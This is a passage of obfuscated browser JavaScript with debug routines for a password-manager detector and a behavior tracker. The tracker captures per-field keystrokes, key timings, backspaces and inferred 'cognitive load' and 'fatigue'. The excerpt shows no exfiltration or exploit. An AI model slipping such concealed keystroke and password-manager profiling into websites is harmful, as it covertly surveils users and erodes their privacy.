ee(0x1583,0x167c,0x1a2b,0x1734)?_0x5994e3['error']('pmDetector'+_0x18fa58(0x7ef,0x11c9,0x4db,0x90a)+_0x18fa58(0x1158,-0x47,0x114c,0x890)):(_0x120b6e=(_0x29a7ee<<0xd76+0x3*0x61f+-0x1fce)-_0x4ce1c7+_0x5c81b3[_0x18fa58(0x15d0,0xeb9,0x17bc,0xf67)][_0x3557c0],_0x3d1845=_0x84df21&_0x5c47e3);},window[_0x23ff90(0x4fe,0xc4a,0x9a4,0xeef)+_0x23ff90(0xce4,0x4a4,-0x14f,0x159)]=function(){function _0xafdce2(_0x37f736,_0x4f4196,_0x20c69c,_0x2d6699){return _0x23ff90(_0x37f736,_0x20c69c-0x215,_0x20c69c-0xf5,_0x2d6699-0x143);}function _0x1f7c4b(_0x37d22,_0x7fe80,_0x140dfc,_0x4aa986){return _0x23ff90(_0x140dfc,_0x37d22-0x164,_0x140dfc-0xd7,_0x4aa986-0x11f);}if(_0x1f7c4b(0x9f4,0x1078,0x1258,0xe87)===_0x1f7c4b(0xdcc,0x123c,0x6e8,0x6f9)){const _0x322057=_0x48537a[_0xafdce2(0x1a72,0x1d43,0x14a2,0x1066)](_0x525df9)/(_0x482b56-_0x58396c[_0x1f7c4b(0x1156,0xdf3,0x1006,0xedc)]);_0x3eae2b[_0x1f7c4b(0x1171,0xdfc,0x12ae,0x131d)]=_0x52309a[_0xafdce2(-0x176,0x825,0x4ee,0x8b3)](_0x55d0e2['maxV'],_0x322057);const _0x35e010={};_0x35e010[_0xafdce2(0x14db,0x1143,0x11a6,0xaec)]=_0x44038c,_0x35e010[_0x1f7c4b(0x41d,-0x40e,0xa66,0x65c)]=_0x322057,_0x35e010['time']=_0x1c9e1d,_0x35e010[_0xafdce2(0x845,0xfc4,0xfba,0xc18)]=_0xb77420-_0x1e70db['prevT']>0x1*-0xc61+-0x1069+0xa*0x313,_0x2a94da[_0xafdce2(0x13d1,0x182b,0x13af,0xfb8)][_0xafdce2(0x17ef,0x15dc,0x12bd,0xf7d)](_0x35e010),_0x322057>-0x2364+-0x1*-0xc1+-0x1*-0x22ad&&_0x236ef7[_0x1f7c4b(0x13f1,0x12c9,0x1b80,0x1459)](_0x405ca2)<0x7*-0x37a+-0xb65+0x1*0x241f&&(this['rt']['ex'][_0x1f7c4b(0xf5a,0x1014,0xb79,0x11e6)][_0x1f7c4b(0x632,-0x9c,0xd1b,0x8e2)]=(this['rt']['ex'][_0xafdce2(0x766,0xa1a,0x100b,0xbe4)][_0x1f7c4b(0x632,-0x1c6,0x5f4,0xa0c)]||-0xc63*0x1+0x6d4+0x58f)+(0x1f92+-0x24b1+0x10*0x52));}else{_0x5994e3['info'](_0xafdce2(0xc13,-0xff,0x7d1,0x886)+_0x1f7c4b(0xfb7,0xcaf,0x16b8,0x980)+_0xafdce2(0x1aa2,0xc1f,0x11fb,0x17ef));if(typeof window[_0x1f7c4b(0x1429,0x11a7,0xe47,0x198e)]!==_0xafdce2(0xb46,0xc1a,0x105e,0x889)){const _0x50a0c3=window['pmDetector']['_getUniver'+_0xafdce2(0xf26,0xd48,0xa63,0x118d)+_0xafdce2(-0x15d,0xa37,0x716,0xc2b)]();_0x5994e3['info'](_0x1f7c4b(0xafb,0x40c,0x47c,0xe6c)+_0xafdce2(0xfad,0x735,0x90f,0xb7f)+'ategy:',_0x50a0c3);const _0x34b86d=document[_0xafdce2(0xe83,0xcb,0x74c,0x8fe)+_0xafdce2(0x19c4,0x1233,0x1153,0x1a2e)](_0xafdce2(0xd46,0x1091,0x141a,0xfaa));_0x34b86d[_0xafdce2(0x12ea,0x866,0x1031,0x1254)]=_0xafdce2(0x189,0x779,0x971,0xfb8),_0x34b86d['style'][_0x1f7c4b(0xad7,0x10b3,0xe40,0x3cd)]='none',document[_0x1f7c4b(0x7fc,0x921,0x85c,0xaae)][_0xafdce2(0xbfc,0x1553,0xf94,0xe74)+'d'](_0x34b86d),_0x5994e3[_0xafdce2(0x122a,0xc26,0x10db,0x832)]('Pseudo-cla'+'ss\x20support'+_0x1f7c4b(0xcfd,0x10a5,0x4e5,0xc2b)),_0x50a0c3['pseudoClas'+_0xafdce2(0x781,0x16d3,0xe32,0x68c)][_0xafdce2(0x18c5,0x12c3,0x11ff,0xff6)](_0x486c7f=>{function _0x447189(_0x3b43b6,_0x22c902,_0x8b051f,_0x32a5d6){return _0xafdce2(_0x22c902,_0x22c902-0x4e,_0x3b43b6- -0x4b3,_0x32a5d6-0x1c2);}function _0x449586(_0x4c74e3,_0x37e36,_0x3f30f2,_0x23d75d){return _0x1f7c4b(_0x23d75d-0x145,_0x37e36-0x108,_0x3f30f2,_0x23d75d-0x13e);}try{if('qtzLH'===_0x447189(0xa56,0xe10,0xd25,0x2b7)){const _0x1022ee=_0x34b86d[_0x449586(0x1251,0x17d5,0x1733,0x13cd)](_0x486c7f);_0x5994e3[_0x447189(0xc28,0x1414,0x836,0x9f5)]('\x20\x20'+_0x486c7f+':\x20'+(_0x1022ee?_0x449586(0x81f,0xce8,-0x20d,0x5d0):_0x447189(-0x58,-0x44f,0x219,0xc6)+'d'));}else{const _0x4e48e6=this[_0x447189(0x95c,0x1202,0x82,0x1057)+'ency'](_0x54f51d,_0x17751c);this[_0x449586(0x263,0x796,0xc64,0x406)][_0x449586(0xd99,0x18d8,0x134e,0x116a)]=_0x4e48e6;}}catch(_0x2424f4){if(_0x449586(0x19da,0x106d,0x154c,0x153e)!=='OICKo'){const _0x30e944=_0xe9cd3e[_0x447189(-0x87,0x681,0x699,-0x816)][_0x449586(0xd6f,0x135,0x133,0x49e)](-0xd8b*0x1+0x59e+-0x7ed*-0x1);_0x43bc02['keyBits'][_0x30e944>>>0x10b*0x1+0x18*-0xf6+0x160a]|=0x20*-0x25+0xc4f+-0x7ae<<(_0x30e944&-0x967+0x36*0x88+-0x2*0x995);const _0x582036=_0x1c5e14['activeElem'+_0x449586(0x13d1,0x1444,0x10ed,0x11e7)];if(_0x582036&&_0x582036['name']){const _0x1f402d={};_0x1f402d[_0x449586(0x5ec,0xba6,-0xb1,0x5bd)]=0x0,_0x1f402d['hash']=0x0;const _0x38d8f5=_0x1e3e73[_0x449586(0x5dc,0xd53,0xe42,0x95d)][_0x582036[_0x449586(0x10f1,0xcf9,0x153e,0x132a)]]??(_0x33f928[_0x447189(0x416,-0x122,0xb58,-0x3aa)][_0x582036['name']]=_0x1f402d);_0x38d8f5[_0x447189(0x76,-0x98,-0x12d,-0x123)]++,_0x38d8f5[_0x449586(0x6ce,0x2b8,0x224,0x3e0)]^=_0x30e944*(-0x1048+-0x2aa*-0x5+0x1f*0x19);if(!_0x2cc760[_0x449586(0xd85,0x1615,0x1238,0x147c)][_0x449586(0xdc8,0x15be,0xd8b,0x1207)](_0x582036[_0x447189(0xde3,0xa85,0x85d,0x15e3)])){const _0x77c3a={};_0x77c3a[_0x449586(0x856,0xd3d,0xbde,0x845)]=[],_0x77c3a['dwells']=[],_0x77c3a[_0x449586(0xd8,0x2a4,0xe4d,0x8ec)]=[],_0x77c3a[_0x449586(0x62e,0x8e2,0x760,0xbca)]=0x0,_0x77c3a[_0x449586(0x97c,0x3a2,0xa89,0xbb6)+'s']=0x0,_0x77c3a[_0x447189(0xed0,0x170b,0x15e1,0x1012)+_0x447189(0xf32,0x92f,0x14e3,0x11ba)]=[],_0x77c3a[_0x449586(0xc10,-0x128,0x10d,0x54e)]=0x0,_0x3d2d3c[_0x447189(0xf35,0x1177,0x741,0x1614)][_0x449586(0x747,0x651,0x5d4,0xc69)](_0x582036[_0x449586(0xf8c,0x13d4,0x1560,0x132a)],_0x77c3a);}const _0x2e6bd9=_0x256401['fieldData'][_0x447189(0x5e8,0x2e6,0xcc5,0xe1c)](_0x582036[_0x449586(0x13c4,0x1792,0x1051,0x132a)]),_0x6e43df={};_0x6e43df[_0x449586(0x52e,0x16b,0xb36,0x4c0)]=_0x1b2989[_0x449586(0x554,0xaa0,0x50b,0x4c0)],_0x6e43df[_0x447189(0xf12,0x6b2,0x1653,0x11dc)]=_0x422c4a[_0x449586(0x18dd,0x167a,0x14fc,0x1459)],_0x6e43df['t']=_0x3a4c88,_0x2e6bd9[_0x449586(0x93a,0x10de,0xff3,0x845)]['push'](_0x6e43df);if(_0x37872e[_0x447189(0xf12,0x17e3,0xb07,0x167c)]==='Backspace'||_0x4d3f3a[_0x447189(0xf12,0xa06,0xcb7,0x15a1)]===_0x447189(0x3e4,0xa83,0x3f1,0x3e0))_0x2e6bd9[_0x447189(0x66f,0x229,0xef8,0xe8f)+'s']++;if(_0x2e6bd9[_0x449586(0x2e3,0x106c,0xaef,0x845)][_0x449586(0x1a8d,0x18c7,0x1c1a,0x156d)]>0x17a6+0x35*0xa9+-0x3aa2){const _0x46911f=_0x2e6bd9['keys'][_0x2e6bd9[_0x449586(0x48e,0x7bc,0x1054,0x845)]['length']-(-0x49*0x83+0x1787*-0x1+0x3ce4)],_0x15006d=_0x46911f[_0x449586(0x153,-0x3f0,0x58f,0x4c0)]+_0x3fbca2[_0x447189(-0x87,-0x1e9,0x515,-0x37c)];if(!_0x3a36c0[_0x447189(0xd80,0x111e,0x5e2,0x10be)][_0x15006d])_0x1882e4[_0x447189(0xd80,0x839,0x1087,0x887)][_0x15006d]=[];_0x13a709[_0x449586(0x162c,0x142a,0xf64,0x12c7)][_0x15006d][_0x447189(0xe0a,0xe55,0xb33,0x98a)](_0x2e19c6-_0x46911f['t']);}}}else _0x5994e3['info']('\x20\x20'+_0x486c7f+(_0x449586(0xf06,0xa49,0x13d9,0x1189)+'orted\x20(')+_0x2424f4[_0x449586(0x56d,0x19e,0x67a,0x9b1)]+')');}}),document[_0x1f7c4b(0x7fc,0x9ad,0xd76,0xf98)][_0xafdce2(0xbdc,0xa48,0x1187,0x11bf)+'d'](_0x34b86d);}else _0x5994e3[_0x1f7c4b(0x740,0xf2a,0x937,0x5f5)]('pmDetector'+_0x1f7c4b(0xbc6,0xfc7,0x6bb,0x1304)+_0x1f7c4b(0xb4c,0x649,0x1131,0x6c0));_0x5994e3['info'](_0x1f7c4b(0x9f9,0x3af,0xfca,0x4dd)+'=========='+_0x1f7c4b(0x9f9,0xf6c,0x720,0x5ae));}},window[_0x23ff90(0x28e,0x460,0x9f9,-0x85)+_0x23ff90(0xce5,0xd2d,0x1405,0x138a)]=function(){function _0xe5a50f(_0x5d1181,_0x319010,_0x5b8be3,_0x24534f){return _0x23ff90(_0x319010,_0x24534f- -0x23d,_0x5b8be3-0xfe,_0x24534f-0x112);}function _0x10e53e(_0x12de7e,_0x3abdb3,_0xbc0ff6,_0x7536e6){return _0x33f303(_0x12de7e,_0x3abdb3-0x1c3,_0xbc0ff6-0x1e2,_0xbc0ff6-0x274);}if(typeof behaviorTracker!==_0x10e53e(0xa97,0x174c,0xfa5,0x83d)&&behaviorTracker['rt']){if(_0xe5a50f(0x260,0x20f,0x2bd,0x78)===_0x10e53e(0x928,0x5aa,0xda9,0xfdb))_0x2df35d[_0x10e53e(-0x1a6,0x8f8,0x2ed,0x3df)+_0xe5a50f(0x569,0xa32,0x176,0x98f)]=!![],_0x279ca9+=-0xd16+-0xa3d+0x2*0xbb6;else{const _0x85028b=behaviorTracker['rt']['ex'];_0x5994e3[_0x10e53e(0xe8e,0x114e,0x1022,0xd48)](_0x10e53e(0xa15,0x25f,0x489,-0x218)+_0xe5a50f(0x97,-0x21c,0x775,0x1bf)+_0x10e53e(0xf44,0x8fd,0xca8,0xd8e)),_0x5994e3[_0x10e53e(0xaaf,0x1029,0x1022,0x1358)]('Current\x20sp'+'ecialdata\x20'+_0x10e53e(0x1318,0x9e3,0x126d,0x131e)+'load:',_0x28b914['cognitiveL'+_0x10e53e(0x16bb,0x1886,0x10bb,0xbc2)]),_0x5994e3[_0x10e53e(0xdc8,0x1656,0x1022,0xb3c)](_0xe5a50f(-0x257,-0x4c8,0x19b,0x334)+_0xe5a50f(0x10f8,0xdb3,0x1290,0xadc)+_0x10e53e(0x527,0x11f0,0xa66,0xcff),_0x85028b['cognitive']['thinkingPa'+'uses']||-0x8c4+0x1eec*0x1+-0x1628),_0x5994e3[_0x10e53e(0xcce,0x1006,0x1022,0xe5b)](_0xe5a50f(0xac8,0xfa6,0x3bd,0xa6a)+'\x20(reading\x20'+_0x10e53e(0x3ed,0xfe6,0x7c8,0xf63),_0x85028b[_0x10e53e(0x74e,0xaa3,0xf52,0xbf8)][_0x10e53e(0x59a,0x1b,0x62a,0xbc9)]||-0x1*-0x22e7+-0x14ee+-0xdf9),_0x5994e3[_0x10e53e(0x12d9,0x1882,0x1022,0x997)](_0x10e53e(0x12a8,0xd3c,0xd18,0x6a1)+_0x10e53e(-0x282,0x88c,0x60a,-0x1fa)+'y:',_0x85028b[_0x10e53e(0xace,0x15de,0xf52,0x1128)]['decisionCo'+_0xe5a50f(0x6f9,0xb4,0x4e1,0x92d)]||0x25c*-0x8+0x391+0xf4f),_0x5994e3[_0x10e53e(0xea5,0xe78,0x1022,0x10e8)]('-\x20Fatigue\x20'+_0xe5a50f(0xeb6,0xa22,0xbf3,0xf1d),_0x85028b['cognitive'][_0xe5a50f(0x328,0x2cf,0x273,0x890)]||0x25b*0x3+0x1f7d+-0x268e),(_0x85028b[_0x10e53e(0xa11,0x9fa,0xf52,0x6c6)][_0x10e53e(0x16bf,0x878,0xf00,0x17a4)+_0x10e53e(0x94f,0x122a,0xae3,0x547)]||-0x2079+0x9c+0x1fdd)===0x9d8+-0x11b4+0x7dc&&(_0x5994e3['info'](_0x10e53e(0x73f,0xe23,0x86d,0x125)+_0xe5a50f(0xd1f,0x13f0,0x1355,0xdd9)+'ive\x20load:'),_0x5994e3[_0x10e53e(0x1721,0x100d,0x1022,0xb47)](_0x10e53e(0x11ad,0x1082,0x11de,0x16f8)+_0xe5a50f(0xc07,0xbeb,0x41d,0x62f)+_0xe5a50f(0x3b9,0x1db,0x3c0,0x1f1)+_0xe5a50f(0xbf7,-0x372,-0x388,0x455)+_0x10e53e(0x61e,0x96a,0xc70,0xe41)+_0x10e53e(0x88d,0xaf0,0x881,0x7d3)),_0x5994e3['info'](_0x10e53e(0x24b,-0x316,0x4ec,0x6cd)+_0xe5a50f(0x2b4,-0x4d4,0x414,0x14e)+_0xe5a50f(-0x2,-0x244,0x3ba,0x663)+_0xe5a50f(0x496,0x75c,0x78c,0x1b0)),_0x5994e3[_0xe5a50f(0x1427,0xb5b,0xa9b,0xc89)](_0xe5a50f(-0x13b,0x9ad,-0x19a,0x482)+_0x10e53e(-0x268,0xbb7,0x3bc,0x68a)+'m\x20fields\x20w'+_0xe5a50f(0x3d5,-0x2e9,0x797,0x117)),_0x5994e3[_0x10e53e(0x154d,0x1213,0x1022,0xb43)](_0x10e53e(0xfce,0x51,0x84f,0x290)+'\x20bursts\x20wi'+_0x10e53e(0x76f,0x2da,0x518,-0xa9)+'between')),_0x5994e3[_0xe5a50f(0x109c,0x4b3,0xad7,0xc89)](_0x10e53e(0x10bb,0x676,0x9f1,0x2e3)+_0xe5a50f(0xe95,0x5b9,0xa88,0x658)+_0x10e53e(0x1185,0xce2,0x9f1,0xefe));}}else{if(_0xe5a50f(0xccd,0x52f,0x107a,0x9d4)!==_0xe5a50f(0x7b4,0xb21,0x1091,0xcf7))_0x5994e3[_0xe5a50f(0x5e4,0x3ed,-0x303,0x39f)](_0xe5a50f(0x10bd,0x300,0x977,0xa46)+_0x10e53e(0x1042,0x36e,0xb91,0x2c2)+_0x10e53e(0x1340,0x1700,0x1214,0xe28)+_0xe5a50f(0x102e,0xd59,0x192,0x898));else{const _0x3b1214=_0x5c2ba3[_0x10e53e(0x28a,-0x191,0x615,0x342)+_0x10e53e(0x13b1,0x1823,0x106f,0xb38)];if(_0x3b1214){if(typeof _0x3b1214[_0x10e53e(0xf48,0xa82,0x862,0xbcb)+_0x10e53e(0x446,0x9db,0x8ea,0xad1)]==='function'){const _0x44d8c6=_0x3b1214[_0xe5a50f(0xd85,0x3b2,-0x1ad,0x4c9)+_0x10e53e(0xa2e,0x6d0,0x8ea,0x7cf)]();if(_0x44d8c6)return _0x44d8c6;}if(_0x3b1214[_0xe5a50f(0xa01,0xc01,0xa85,0xf67)]&&_0x3b1214[_0xe5a50f(0x17f3,0xae9,0xa33,0xf67)]['result'])return _0x3b1214[_0x10e53e(0xd96,0x1a7b,0x1300,0xd24)]['result'];}}}},window[_0x23ff90(0xa1c,0x546,0x403,-0x2cb)+_0x23ff90(0x7cf,0x5ba,0x42d,-0x268)]=function(){function _0xb1749(_0x3f934f,_0x5ddaba,_0x2d4ae3,_0x3357d5){return _0x33f303(_0x3f934f,_0x5ddaba-0x22,_0x2d4ae3-0x2b,_0x5ddaba-0x1c4);}function _0x31a3bb(_0x5a895f,_0x5191f2,_0x3e2b67,_0x2fe3a){return _0x23ff90(_0x5a895f,_0x2fe3a- -0x13,_0x3e2b67-0x102,_0x2fe3a-0x1ec);}if(_0xb1749(0x4c,0x77e,0x678,0x40b)===_0x31a3bb(0x9a5,0x1038,0xa94,0xe1c)){const _0xae7c20=_0x57283a-_0x587509[_0x31a3bb(0xb81,0xa97,0x3a5,0xa73)];_0x326a6a[_0x31a3bb(0x3aa,0x3ad,0xd8,0x429)]+=_0xae7c20,_0x58afd8[_0x31a3bb(-0x6b,0xf9c,-0xb2,0x7ab)]+=_0xae7c20*_0xae7c20,_0x4a4610['nF']++,_0xae7c20>-0x22c5+0x898+0x21fd&&(_0xb348c4[_0xb1749(0x85d,0xea2,0xbcc,0x1059)][_0xb1749(0x1293,0xe50,0x1368,0xad2)+_0xb1749(0x89d,0xa33,0x5ee,0xcc7)]=(_0x5c29c2[_0xb1749(0x1199,0xea2,0x1361,0x1403)][_0x31a3bb(0xe9b,0xd4e,0xa03,0xd91)+_0xb1749(0x7bd,0xa33,0x40b,0x3e8)]||-0x13d3+0x66*0x60+-0x126d)+(0x131*0xd+0x12a8+0xe6*-0x26),this['rt'][_0x31a3bb(0x1472,0xc6b,0xa33,0xeae)][_0xb1749(0x833,0x59a,0x479,0x623)+'rns'][_0xb1749(0xd5c,0x1154,0x13a5,0xc58)](_0xae7c20));}else return typeof _0x28b914!==_0xb1749(0x1325,0xef5,0x166d,0x1765)?_0x28b914:null;},window[_0x33f303(0xbaf,0x39c,0x438,0x783)+_0x33f303(0x508,0xb3d,0x1220,0xd8d)]=function(){function _0x10d9ee(_0x286ff6,_0xff8640,_0x2a05cf,_0x309f23){return _0x33f303(_0xff8640,_0xff8640-0xe7,_0x2a05cf-0x67,_0x2a05cf-0x498);}function _0x1cc52f(_0x4c224f,_0x5e62da,_0x454f40,_0x283748){return _0x33f303(_0x5e62da,_0x5e62da-0x14c,_0x454f40-0xe1,_0x283748-0x4ee);}return _0x1cc52f(0x16c2,0xb43,0x168b,0xe6a)!=='grwXg'?(_0x28d863['info']('[WebKit\x20De'+_0x10d9ee(0xf1f,0x7d1,0xb9f,0xc49)+_0x1cc52f(0x19c7,0x1a5c,0x11bb,0x119d)+'ING:\x20Enhan'+_0x10d9ee(0xd5b,0x4a2,0xba9,0xa45)+_0x10d9ee(0x615,0x94e,0xd55,0xac4)+_0x1cc52f(0xf14,0xa76,0x14e1,0xf83)+_0x10d9ee(0x8f9,0xad0,0x526,-0x359)+_0x10d9ee(0xa4c,0xdec,0x854,0x894)+'**'),this[_0x10d9ee(0xa5a,0x143f,0xd76,0x540)+'ected'](_0x1cc52f(0x529,0x2c7,0xdd6,0x769),-0x373+0x2402+-0x1e8f)):typeof behaviorTracker!=='undefined'?behaviorTracker:null;},window[_0x23ff90(-0x75c,0x179,0x3fc,0x970)+_0x23ff90(0xf29,0xb6b,0x5e6,0x633)+_0x23ff90(0x9c8,0x11f0,0x10e7,0x1335)]=function(){function _0x4f8e33(_0x1ef891,_0x5b63fa,_0x3e9a4b,_0x22c34e){return _0x23ff90(_0x22c34e,_0x5b63fa-0x345,_0x3e9a4b-0xc,_0x22c34e-0xe6);}function _0x37b449(_0x2b655b,_0x2faf28,_0x33b2a4,_0x21ef30){return _0x23ff90(_0x2b655b,_0x2faf28-0x219,_0x33b2a4-0x4d,_0x21ef30-0xc2);}if('GeleQ'===_0x37b449(0x117c,0x12f2,0x1817,0xdd1)){_0x5994e3[_0x4f8e33(0x17d5,0x120b,0xea1,0x1a4d)](_0x37b449(-0x192,0x5cc,0x344,0xca6)+_0x4f8e33(0xf63,0x1202,0x12e1,0xb44)+_0x37b449(0xe28,0x111b,0x17eb,0x16b7)+_0x4f8e33(0x13e1,0x132b,0x1064,0xd80));if(typeof window[_0x4f8e33(0x1041,0x160a,0x15e6,0xfd7)]===_0x4f8e33(0x1586,0x118e,0xf2e,0x9dd)){_0x5994e3[_0x4f8e33(0x403,0x921,0xb97,0x21f)](_0x4f8e33(0x9db,0xec0,0xf22,0xf23)+'etector\x20no'+_0x4f8e33(0x6d5,0x799,0xe80,0x414)+'e\x20globally'),_0x5994e3[_0x4f8e33(0x990,0x921,0xe68,0xc07)](_0x37b449(0x71a,0x446,0x7ee,0x14b)+_0x4f8e33(0xb25,0xf5a,0x1248,0x9b7)+_0x4f8e33(0x15f3,0x11c2,0x16a2,0x1521)+_0x37b449(0x3aa,0xc02,0x5f6,0x129c)+'moment\x20and'+_0x37b449(0x269,0xb41,0x60b,0x52c)+'.');return;}const _0x538802=window[_0x4f8e33(0x1892,0x160a,0x1b6d,0x13e4)];_0x5994e3[_0x37b449(0x17b6,0x10df,0x83b,0x15be)](_0x4f8e33(0x1643,0xd9c,0xe6f,0x55f)+_0x4f8e33(0x6bf,0xd72,0x586,0x1368)+_0x37b449(0x1514,0x1000,0xe5e,0x776)),_0x5994e3[_0x4f8e33(0x1146,0x120b,0x135b,0x1624)](_0x37b449(0x38f,0x62c,0x37b,0x9e5)+_0x4f8e33(0xdb0,0xc24,0xed6,0x843),_0x538802[_0x37b449(0x659,0xaa2,0x378,0x92e)]),_0x5994e3[_0x4f8e33(0xfad,0x120b,0x1a34,0x9e0)](_0x4f8e33(0xb3e,0xfb9,0x109b,0xace)+'afplugins:',_0x28b914[_0x4f8e33(0xde1,0xf6f,0x11aa,0xa0e)+_0x4f8e33(0xb2f,0xd20,0x85d,0xd13)]),_0x5994e3[_0x37b449(0xbb3,0x10df,0xaff,0xff1)]('-\x20pmSuppor'+'t:',_0x28b914['pmSupport']),_0x5994e3['info'](_0x37b449(-0x6c,0x788,0xa35,0x2c1)+_0x37b449(0x13e4,0x1133,0x17fc,0xf32),_0x28b914['webkit_afb'+_0x37b449(0x10e6,0x10c8,0x10c5,0x8d1)]),_0x5994e3['info'](_0x4f8e33(0x124f,0xf9d,0x133c,0x16f0)+_0x4f8e33(0x1d6,0x907,0x1096,0x42a),_0x28b914[_0x37b449(0x71b,0xc6c,0x6b9,0x7af)+'browser']),_0x5994e3[_0x37b449(0xba0,0x10df,0x197c,0x1955)](_0x37b449(0x44b,0x936,0x519,0xab2)+_0x4f8e33(0x7b9,0x51a,0x64c,-0x383)+'ction\x20---'),_0x538802[_0x37b449(0x13d7,0xdec,0x96c,0x164e)+_0x4f8e33(0x10c0,0xf31,0xc24,0x11ef)+_0x37b449(0x9fe,0x116a,0x928,0x1708)+_0x37b449(0x162b,0x10c3,0x104b,0x1293)](),_0x5994e3['info']('Testing\x201P'+_0x4f8e33(0xabc,0x12e0,0x162d,0x1472),_0x538802[_0x37b449(0xe81,0x91c,0xeb6,0xc84)+'ssword']());if(!_0x538802[_0x37b449(0x27a,0xaa2,0x5c4,0x11db)])_0x5994e3[_0x37b449(0x1195,0x10df,0x1011,0x89d)](_0x4f8e33(0xc2a,0xb79,0xe3c,0x8a0)+_0x4f8e33(0xe02,0x14ed,0xd29,0x1924),_0x538802['_detectLas'+_0x4f8e33(0x284,0xa07,0x665,0xdaf)]());if(!_0x538802[_0x37b449(0x12b1,0xaa2,0xa5e,0xd84)])_0x5994e3[_0x4f8e33(0x1a25,0x120b,0xe3e,0xd5a)](_0x4f8e33(0x1124,0xe11,0x13ee,0x783)+_0x37b449(0x791,0x9bc,0x272,0x1ff),_0x538802[_0x37b449(0x9ae,0xe7f,0x14fc,0xbca)+_0x4f8e33(0x1893,0x10ff,0x14c6,0xfd4)]());if(!_0x538802[_0x4f8e33(0x11ca,0xbce,0x611,0x6e0)])_0x5994e3[_0x37b449(0xe11,0x10df,0xcc4,0x1784)](_0x37b449(0x938,0x5f6,-0xa2,0x32)+'bKit:',_0x538802[_0x37b449(0x112c,0xe00,0xb03,0x800)+'KitAutofil'+'l']());if(!_0x538802[_0x37b449(0x612,0xaa2,0x11a6,0x104a)])_0x5994e3[_0x4f8e33(0x994,0x120b,0xbfb,0xcd9)]('Testing\x20Fi'+_0x4f8e33(0xdf4,0xf67,0xf1c,0x1120),_0x538802[_0x4f8e33(0xe4c,0x748,0x2a5,0xa2c)+'efoxAutofi'+'ll']());_0x5994e3[_0x4f8e33(0x19cb,0x120b,0xa3e,0xaf7)]('\x0aFinal\x20sta'+_0x4f8e33(0x1204,0x11fa,0xa21,0x16fb)+_0x4f8e33(0x18e4,0x126b,0x13f4,0x129d)+'ing:'),_0x5994e3[_0x37b449(0x8cc,0x10df,0x18ab,0xe8a)](_0x4f8e33(0xdd2,0x758,0x827,0xd87)+'ed:',_0x538802['pmDetected']),_0x5994e3[_0x37b449(0x1086,0x10df,0x1848,0xb3f)]('-\x20desktop_'+_0x4f8e33(0x318,0x90c,0xd4,0xf9c),_0x28b914[_0x4f8e33(0xd31,0xf6f,0x897,0x15c2)+'plugins']),_0x5994e3[_0x37b449(0xee9,0x10df,0x9b3,0x184a)](_0x37b449(-0x413,0x427,0x1,-0x3a4)+'t:',_0x28b914[_0x4f8e33(0x1253,0xce6,0xc8c,0x6e1)]),_0x5994e3[_0x4f8e33(0x11c1,0x120b,0xfac,0xfe5)](_0x4f8e33(0x1025,0xbda,0x8d6,0xea7)+'=========='+'=========='+_0x4f8e33(0x491,0xb5c,0xc36,0x4e6));}else _0x58a95f[_0x37b449(0xb09,0x10df,0x185a,0xd48)](_0x37b449(0x636,0xc6a,0xd5d,0x650)+'tection]\x20*'+_0x4f8e33(0x14de,0x1046,0x9ac,0xe41)+_0x37b449(0x2ee,0xb56,0x410,0x128c)+_0x37b449(0xcbe,0xa83,0x72a,0x104e)+_0x4f8e33(0x8a5,0x9ce,0xb60,0x417)+'*'),_0x5d29d5['info'](_0x4f8e33(0x704,0xd96,0x13ea,0x8c9)+'tection]\x20C'+'all\x20stack:',new _0x5d2e04()[_0x37b449(0x8cb,0x353,0x765,0x28)]),_0x36cfdb[_0x37b449(-0x199,0x62a,0xc3f,0x5f5)+'rowser']=0x75a*-0x1+0x1*0xa4d+0x2f2*-0x1,_0x3187b2(_0x37b449(0xd26,0x8a5,0x1c,0x96b)+_0x37b449(0x15c4,0x134c,0x1ba2,0x1c03)+_0x37b449(0xe76,0x728,-0x13c,0xbbd)+_0x4f8e33(0x433,0x82d,0xd26,0xa85)+_0x4f8e33(0x9b,0x71b,0xa96,0xbae)+'1');},window['testSimple'+_0x23ff90(0x9ca,0xc33,0x1280,0x1082)+_0x33f303(0xa80,0xdcf,0x464,0xa7a)+_0x23ff90(-0x299,0x161,0x17,0x4e9)]=function(){function _0x2b2dba(_0x279a81,_0x2bb371,_0x56d85d,_0x4e803d){return _0x33f303(_0x56d85d,_0x2bb371-0x106,_0x56d85d-0xc3,_0x4e803d-0x51a);}function _0x3e3811(_0x401959,_0x7d1696,_0x3f0cb4,_0x10fcd7){return _0x23ff90(_0x3f0cb4,_0x401959-0x39b,_0x3f0cb4-0x101,_0x10fcd7-0x158);}if(_0x2b2dba(0xeea,0x19d8,0x1266,0x1345)!==_0x2b2dba(0xa98,0xdd3,0x1430,0x1345)){const _0x2df8fd=_0x221f05[_0x2b2dba(0xbe2,0x2bb,0x9b5,0x56b)]((_0x266776,_0x29d7db)=>_0x266776[-0x25bc+0x1*0xdd3+0x17e9][_0x2b2dba(0x71d,0x75c,0xc82,0x6ea)+'are'](_0x29d7db[-0x22ca+-0x601+0x1*0x28cb]));for(const [_0x279c12,_0x3cbe93]of _0x2df8fd){const _0x6ae1f4=_0x2d1ee6[_0x3e3811(0x9cf,0x770,0x43d,0x141)]&&_0x10666b['samples'][_0x279c12]?';\x20samples:'+'\x20'+_0x4134ac[_0x2b2dba(0xcc1,0xf65,0x96d,0xa36)][_0x279c12][_0x2b2dba(-0x1a4,-0x2b,-0x1b1,0x6a2)](',\x20'):'';_0x3f08e5[_0x2b2dba(0xf20,0xd26,0x1264,0x14aa)](_0x279c12[_0x2b2dba(0x1065,0x1667,0x19c2,0x137c)+'e']()+_0x2b2dba(0x72d,0x762,0xee9,0x957)+_0x48f1c6(_0x3cbe93,_0x2b2dba(0x9c9,0xa31,0xd9d,0x108d))+_0x6ae1f4);}}else{_0x5994e3[_0x3e3811(0x1261,0x1611,0xcb3,0x134b)](_0x3e3811(0x583,0x908,0xc98,0x136)+_0x2b2dba(0xe3f,0x65e,-0x63,0x579)+_0x2b2dba(0xf5f,0x111e,0x62d,0xd2e)+_0x3e3811(0xe02,0x1177,0x163e,0xc8a)+'=');const 